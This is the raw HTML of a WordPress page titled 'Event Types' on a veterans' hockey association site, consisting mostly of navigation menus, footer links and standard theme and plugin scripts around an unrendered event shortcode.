		<li id="menu-item--main-desktop-2660" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2660"><a href="https://wgmahockey.org/members-of-honour/"><span class="link-before">Members of Honour</span></a></li>
	</ul>
</li>
	<li id="menu-item--main-desktop-2705" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2705"><a href="https://wgmahockey.org/membership/"><span class="link-before">Membership</span></a></li>
	<li id="menu-item--main-desktop-2804" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2804"><a href="https://wgmahockey.org/short-history/"><span class="link-before">Short History</span></a></li>
	<li id="menu-item--main-desktop-17409" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17409"><a href="https://wgmahockey.org/design/"><span class="link-before">In Memoriam</span></a></li>
	<li id="menu-item--main-desktop-1980" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1980"><a href="https://wgmahockey.org/wp-content/uploads/2023/10/WGMA-Mission-Statement-2022-1.pdf"><span class="link-before">Mission Statement</span></a></li>
</ul>
</li>
<li id="menu-item--main-desktop-1794" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1794"><a href="#"><span class="link-before">Events<span class="nav-icon-angle">&nbsp;</span></span></a>
<ul class="sub-menu sub-lv-0">
	<li id="menu-item--main-desktop-1857" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1857"><a href="https://wgmahockey.org/upcoming/"><span class="link-before">Upcoming</span></a></li>
	<li id="menu-item--main-desktop-1861" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1861"><a href="https://wgmahockey.org/latest/"><span class="link-before">Completed</span></a></li>
</ul>
</li>
<li id="menu-item--main-desktop-16367" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16367"><a href="https://wgmahockey.org/080s/"><span class="link-before">Over 80s</span></a></li>
<li id="menu-item--main-desktop-3088" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3088"><a href="#"><span class="link-before">Archive<span class="nav-icon-angle">&nbsp;</span></span></a>
<ul class="sub-menu sub-lv-0">
	<li id="menu-item--main-desktop-1792" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1792"><a href="https://wgmahockey.org/newss/"><span class="link-before">Old News Items</span></a></li>
	<li id="menu-item--main-desktop-6825" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6825"><a href="https://wgmahockey.org/tournament-gallery/"><span class="link-before">Tournament Gallery</span></a></li>
</ul>
</li>
<li id="menu-item--main-desktop-6987" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6987"><a href="#"><span class="link-before">Links<span class="nav-icon-angle">&nbsp;</span></span></a>
<ul class="sub-menu sub-lv-0">
	<li id="menu-item--main-desktop-7210" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7210"><a href="https://www.facebook.com/WGMAHockey/"><span class="link-before">Follow Us on Facebook</span></a></li>
	<li id="menu-item--main-desktop-7211" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7211"><a href="https://twitter.com/WGMAhockey"><span class="link-before">Follow Us on Twitter</span></a></li>
	<li id="menu-item--main-desktop-14326" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14326"><a href="https://lxhockeyclub.co.uk/"><span class="link-before">LX Hockey Club</span></a></li>
	<li id="menu-item--main-desktop-14063" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14063"><a href="https://lxladies.wordpress.com/"><span class="link-before">LX Ladies Hockey Club</span></a></li>
	<li id="menu-item--main-desktop-14407" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14407"><a href="https://nhc60.weebly.com/"><span class="link-before">NHC &#8211; De Zestigplussers</span></a></li>
	<li id="menu-item--main-desktop-14107" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14107"><a href="https://scottishthistleshockey.org/"><span class="link-before">Scottish Thistles Hockey</span></a></li>
	<li id="menu-item--main-desktop-11650" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11650"><a href="https://www.hockeymuseum.net"><span class="link-before">The Hockey Museum</span></a></li>
	<li id="menu-item--main-desktop-13523" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13523"><a href="https://yshc.co.uk/"><span class="link-before">YSHC</span></a></li>
	<li id="menu-item--main-desktop-7206" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7206"><a href="https://worldmastershockey.org/"><span class="link-before">WMH Website</span></a></li>
</ul>
</li>
<li id="menu-item--main-desktop-6984" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6984"><a href="https://wgmahockey.org/contact-us/"><span class="link-before">Contact US</span></a></li>
</ul></nav></div></div></div></div><div class="cb-row--mobile hide-on-desktop customify-grid customify-grid-middle"><div class="row-v2 row-v2-main no-center"><div class="col-v2 col-v2-left"><div class="item--inner builder-item--logo" data-section="title_tagline" data-item-id="logo" >		<div class="site-branding logo-right">
						<a href="https://wgmahockey.org/" class="logo-link" rel="home" itemprop="url">
				<img class="site-img-logo" src="https://wgmahockey.org/wp-content/uploads/2023/09/Capture-removebg-preview-1.png" alt="WGMA">
							</a>
					</div><!-- .site-branding -->
		</div></div><div class="col-v2 col-v2-right"><div class="item--inner builder-item--nav-icon" data-section="header_menu_icon" data-item-id="nav-icon" >		<button type="button" class="menu-mobile-toggle item-button is-size-desktop-medium is-size-tablet-medium is-size-mobile-small"  aria-label="nav icon">
			<span class="hamburger hamburger--squeeze">
				<span class="hamburger-box">
					<span class="hamburger-inner"></span>
				</span>
			</span>
			<span class="nav-icon--label hide-on-desktop hide-on-tablet hide-on-mobile">Menu</span></button>
		</div></div></div></div>									</div>
								</div>
							</div>
							<div id="header-menu-sidebar" class="header-menu-sidebar menu-sidebar-panel light-mode"><div id="header-menu-sidebar-bg" class="header-menu-sidebar-bg"><div id="header-menu-sidebar-inner" class="header-menu-sidebar-inner"><div class="builder-item-sidebar mobile-item--primary-menu mobile-item--menu "><div class="item--inner" data-item-id="primary-menu" data-section="header_menu_primary"><nav  id="site-navigation-sidebar-mobile" class="site-navigation primary-menu primary-menu-sidebar nav-menu-mobile primary-menu-mobile style-border-top"><ul id="menu-primary" class="primary-menu-ul menu nav-menu"><li id="menu-item--sidebar-mobile-13530" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-13530"><a href="https://wgmahockey.org/"><span class="link-before">Home</span></a></li>
<li id="menu-item--sidebar-mobile-1512" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1512"><a href="#"><span class="link-before">Inside WGMA<span class="nav-icon-angle">&nbsp;</span></span></a>
<ul class="sub-menu sub-lv-0">
	<li id="menu-item--sidebar-mobile-2356" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2356"><a href="https://wgmahockey.org/what-is-wgma/"><span class="link-before">What is WGMA?</span></a></li>
	<li id="menu-item--sidebar-mobile-1872" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1872"><a href="#"><span class="link-before">Officers<span class="nav-icon-angle">&nbsp;</span></span></a>
	<ul class="sub-menu sub-lv-1">
		<li id="menu-item--sidebar-mobile-2102" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2102"><a href="https://wgmahockey.org/board/"><span class="link-before">Board</span></a></li>
		<li id="menu-item--sidebar-mobile-2660" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2660"><a href="https://wgmahockey.org/members-of-honour/"><span class="link-before">Members of Honour</span></a></li>
	</ul>
</li>
	<li id="menu-item--sidebar-mobile-2705" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2705"><a href="https://wgmahockey.org/membership/"><span class="link-before">Membership</span></a></li>
	<li id="menu-item--sidebar-mobile-2804" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2804"><a href="https://wgmahockey.org/short-history/"><span class="link-before">Short History</span></a></li>
	<li id="menu-item--sidebar-mobile-17409" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17409"><a href="https://wgmahockey.org/design/"><span class="link-before">In Memoriam</span></a></li>
	<li id="menu-item--sidebar-mobile-1980" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1980"><a href="https://wgmahockey.org/wp-content/uploads/2023/10/WGMA-Mission-Statement-2022-1.pdf"><span class="link-before">Mission Statement</span></a></li>
</ul>
</li>
<li id="menu-item--sidebar-mobile-1794" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1794"><a href="#"><span class="link-before">Events<span class="nav-icon-angle">&nbsp;</span></span></a>
<ul class="sub-menu sub-lv-0">
	<li id="menu-item--sidebar-mobile-1857" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1857"><a href="https://wgmahockey.org/upcoming/"><span class="link-before">Upcoming</span></a></li>
	<li id="menu-item--sidebar-mobile-1861" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1861"><a href="https://wgmahockey.org/latest/"><span class="link-before">Completed</span></a></li>
</ul>
</li>
<li id="menu-item--sidebar-mobile-16367" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16367"><a href="https://wgmahockey.org/080s/"><span class="link-before">Over 80s</span></a></li>
<li id="menu-item--sidebar-mobile-3088" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3088"><a href="#"><span class="link-before">Archive<span class="nav-icon-angle">&nbsp;</span></span></a>
<ul class="sub-menu sub-lv-0">
	<li id="menu-item--sidebar-mobile-1792" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1792"><a href="https://wgmahockey.org/newss/"><span class="link-before">Old News Items</span></a></li>
	<li id="menu-item--sidebar-mobile-6825" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6825"><a href="https://wgmahockey.org/tournament-gallery/"><span class="link-before">Tournament Gallery</span></a></li>
</ul>
</li>
<li id="menu-item--sidebar-mobile-6987" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6987"><a href="#"><span class="link-before">Links<span class="nav-icon-angle">&nbsp;</span></span></a>
<ul class="sub-menu sub-lv-0">
	<li id="menu-item--sidebar-mobile-7210" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7210"><a href="https://www.facebook.com/WGMAHockey/"><span class="link-before">Follow Us on Facebook</span></a></li>
	<li id="menu-item--sidebar-mobile-7211" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7211"><a href="https://twitter.com/WGMAhockey"><span class="link-before">Follow Us on Twitter</span></a></li>
	<li id="menu-item--sidebar-mobile-14326" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14326"><a href="https://lxhockeyclub.co.uk/"><span class="link-before">LX Hockey Club</span></a></li>
	<li id="menu-item--sidebar-mobile-14063" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14063"><a href="https://lxladies.wordpress.com/"><span class="link-before">LX Ladies Hockey Club</span></a></li>
	<li id="menu-item--sidebar-mobile-14407" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14407"><a href="https://nhc60.weebly.com/"><span class="link-before">NHC &#8211; De Zestigplussers</span></a></li>
	<li id="menu-item--sidebar-mobile-14107" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14107"><a href="https://scottishthistleshockey.org/"><span class="link-before">Scottish Thistles Hockey</span></a></li>
	<li id="menu-item--sidebar-mobile-11650" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11650"><a href="https://www.hockeymuseum.net"><span class="link-before">The Hockey Museum</span></a></li>
	<li id="menu-item--sidebar-mobile-13523" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13523"><a href="https://yshc.co.uk/"><span class="link-before">YSHC</span></a></li>
	<li id="menu-item--sidebar-mobile-7206" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7206"><a href="https://worldmastershockey.org/"><span class="link-before">WMH Website</span></a></li>
</ul>
</li>
<li id="menu-item--sidebar-mobile-6984" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6984"><a href="https://wgmahockey.org/contact-us/"><span class="link-before">Contact US</span></a></li>
</ul></nav></div></div></div></div></div></div></header>		<div id="page-titlebar" class="page-header--item page-titlebar ">
			<div class="page-titlebar-inner customify-container">
				<h1 class="titlebar-title h4">Event Types</h1>			</div>
		</div>
			<div id="site-content" class="site-content">
		<div class="customify-container">
			<div class="customify-grid">
				<main id="main" class="content-area customify-col-9_sm-12">
						<div class="content-inner">
		<article id="post-6553" class="post-6553 page type-page status-publish hentry">
	
	<div class="entry-content">
		<p>[em_event_types]</p>
	</div><!-- .entry-content -->

</article><!-- #post-6553 -->
	</div><!-- #.content-inner -->
              			</main><!-- #main -->
					</div><!-- #.customify-grid -->
	</div><!-- #.customify-container -->
</div><!-- #content -->
<footer class="site-footer" id="site-footer">							<div  class="footer-main footer--row layout-full-contained"  id="cb-row--footer-main"  data-row-id="main"  data-show-on="desktop">
								<div class="footer--row-inner footer-main-inner dark-mode">
									<div class="customify-container">
										<div class="customify-grid  customify-grid-top"><div class="customify-col-3_md-3_sm-6_xs-12 builder-item builder-first--footer-1" data-push-left="off-1 _sm-0"><div class="item--inner builder-item--footer-1" data-section="sidebar-widgets-footer-1" data-item-id="footer-1" ><div class="widget-area"><section id="text-2" class="widget widget_text">			<div class="textwidget"><p><img decoding="async" class="alignnone wp-image-8263" src="https://humzanisar95.xyz/wp-content/uploads/2023/10/wgma_logo-234x300.png" alt="" width="92" height="118" srcset="https://wgmahockey.org/wp-content/uploads/2023/10/wgma_logo-234x300.png 234w, https://wgmahockey.org/wp-content/uploads/2023/10/wgma_logo.png 284w" sizes="(max-width: 92px) 100vw, 92px" /></p>
</div>
		</section></div></div></div><div class="customify-col-2_md-2_sm-6_xs-12 builder-item builder-first--footer-2" data-push-left="_sm-0"><div class="item--inner builder-item--footer-2" data-section="sidebar-widgets-footer-2" data-item-id="footer-2" ><div class="widget-area"><section id="text-3" class="widget widget_text">			<div class="textwidget"><ul>
<li><strong>Information</strong></li>
</ul>
<p><a href="http://localhost/wordpress/"><!-- wp:uagb/icon --></a></p>
<ul>
<li><a href="https://wgmahockey.org/privacy-policy/">Privacy Policy</a></li>
<li class="last leaf"><a href="https://wgmahockey.org/cookie-policy/">Cookie Policy</a></li>
</ul>
</div>
		</section></div></div></div><div class="customify-col-3_md-3_sm-6_xs-12 builder-item builder-first--footer-3" data-push-left="_sm-0"><div class="item--inner builder-item--footer-3" data-section="sidebar-widgets-footer-3" data-item-id="footer-3" ><div class="widget-area"><section id="text-4" class="widget widget_text">			<div class="textwidget"><p><strong>WGMA Historical Events</strong></p>
<ul>
<li><a href="https://wgmahockey.org/world-cup/">WGMA World Cup</a></li>
<li><a href="https://wgmahockey.org/european-cup/">WGMA European Cup</a></li>
<li><a href="https://wgmahockey.org/asian-cup/">WGMA Asian Cup</a></li>
</ul>
</div>
		</section></div></div></div><div class="customify-col-3_md-3_sm-6_xs-12 builder-item builder-first--footer-4" data-push-left="_sm-0"><div class="item--inner builder-item--footer-4" data-section="sidebar-widgets-footer-4" data-item-id="footer-4" ><div class="widget-area"><section id="text-5" class="widget widget_text">			<div class="textwidget"><p><a href="https://wgmahockey.org/other-competitions/"><strong>Other </strong><b>Competitions</b></a></p>
</div>
		</section></div></div></div></div>									</div>
								</div>
							</div>
														<div  class="footer-bottom footer--row layout-full-contained"  id="cb-row--footer-bottom"  data-row-id="bottom"  data-show-on="desktop">
								<div class="footer--row-inner footer-bottom-inner dark-mode">
									<div class="customify-container">
										<div class="customify-grid  customify-grid-top"><div class="customify-col-10_md-10_sm-12_xs-12 builder-item builder-first--footer_copyright" data-push-left="off-2 _sm-0"><div class="item--inner builder-item--footer_copyright" data-section="footer_copyright" data-item-id="footer_copyright" ><div class="builder-footer-copyright-item footer-copyright"><p>
    Copyright &copy; 2026 World Grand Masters Association</p>
</div></div></div></div>									</div>
								</div>
							</div>
							</footer></div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/customify/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" src="https://wgmahockey.org/wp-content/plugins/ditty-news-ticker/legacy/inc/static/js/swiped-events.min.js?ver=1.1.4" id="swiped-events-js"></script>
<script type="text/javascript" src="https://wgmahockey.org/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://wgmahockey.org/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.3" id="jquery-effects-core-js"></script>
<script type="text/javascript" id="ditty-news-ticker-js-extra">
/* <![CDATA[ */
var mtphr_dnt_vars = {"is_rtl":""};
//# sourceURL=ditty-news-ticker-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://wgmahockey.org/wp-content/plugins/ditty-news-ticker/legacy/inc/static/js/ditty-news-ticker.js?ver=3.1.63" id="ditty-news-ticker-js"></script>
<script type="text/javascript" id="customify-themejs-js-extra">
/* <![CDATA[ */
var Customify_JS = {"is_rtl":"","css_media_queries":{"all":"%s","desktop":"%s","tablet":"@media screen and (max-width: 1024px) { %s }","mobile":"@media screen and (max-width: 568px) { %s }"},"sidebar_menu_no_duplicator":"1"};
//# sourceURL=customify-themejs-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://wgmahockey.org/wp-content/themes/customify/assets/js/theme.min.js?ver=0.4.13" id="customify-themejs-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://wgmahockey.org/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://wgmahockey.org/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script type="text/javascript" id="ditty-js-before">
/* <![CDATA[ */
const dittyVars = {"ajaxurl":"https:\/\/wgmahockey.org\/wp-admin\/admin-ajax.php","security":"e1471d021f","mode":"production","strings":{"add_title":"Add title","confirm_delete_item":"Are you sure you want to delete this Item? This action cannot be undone.","confirm_delete_display":"Are you sure you want to delete this Display?","confirm_delete_layout":"Are you sure you want to delete this Layout?","layout_css_error":"There is an error in your css.<br\/>Click to close this message."},"adminStrings":false,"globals":[{"selector":"","position":"prepend","ditty":3039,"display":false,"custom_id":false,"custom_classes":false,"live_updates":0}],"updateIcon":"fas fa-sync-alt fa-spin","updateInterval":600,"googleFonts":true,"dittyDevelopment":false}
//# sourceURL=ditty-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://wgmahockey.org/wp-content/plugins/ditty-news-ticker/assets/build/ditty.js?ver=3.1.63" id="ditty-js"></script>
<script type="text/javascript" src="https://wgmahockey.org/wp-content/plugins/ditty-news-ticker/includes/libs/hammer.min.js?ver=2.0.8.1" id="hammer-js"></script>
<script type="text/javascript" src="https://wgmahockey.org/wp-content/plugins/ditty-news-ticker/assets/build/dittySlider.js?ver=3.1.63" id="ditty-slider-js"></script>
<script type="text/javascript" src="https://wgmahockey.org/wp-content/plugins/ditty-news-ticker/includes/js/partials/helpers.js?ver=3.1.63" id="ditty-helpers-js"></script>
<script type="text/javascript" src="https://wgmahockey.org/wp-content/plugins/ditty-news-ticker/assets/build/dittyDisplayList.js?ver=3.1.63" id="ditty-display-list-js"></script>

</body>
</html>
